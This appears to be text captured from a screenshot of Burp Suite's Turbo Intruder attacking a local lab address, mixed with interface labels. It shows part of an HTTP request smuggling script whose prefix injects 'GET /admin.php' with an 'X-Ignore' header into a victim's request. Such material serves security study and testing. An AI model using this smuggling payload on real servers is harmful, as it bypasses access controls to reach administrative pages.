 Turbo Intruder - 172.17.0.2
Pretty Raw Hex \n
6
7 11
8 param1=HelloWorld
9 0
10
11
Search... 0 matches
Last code used Choose scripts dir Save
5 resumeSSE=False,
6 timeout=10,
7 pipeline=False,
8 engine=Engine.THREADED,
9 maxRetriesPerRequest=0
10 )
11 # This will prefix the victim's request. Edit it to achieve the desired effect.
12 prefix = '''GET /admin.php HTTP/1.1
13 X-Ignore: X'''